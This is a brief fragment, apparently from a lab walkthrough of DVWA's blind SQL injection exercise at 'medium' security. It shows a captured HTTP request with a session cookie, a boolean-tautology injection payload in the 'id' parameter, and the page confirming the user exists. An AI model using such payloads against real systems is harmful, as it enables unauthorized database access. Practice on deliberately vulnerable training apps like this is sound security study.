 Cookie: PHPSESSID=ea9fae20cef050216245331d9bc2e536; security=medium
Connection: close
id=10+OR+1+=+1+#&Submit=Submit
Vulnerability: SQL Injection (Blind)
User ID: 1 Submit
User ID exists in the database.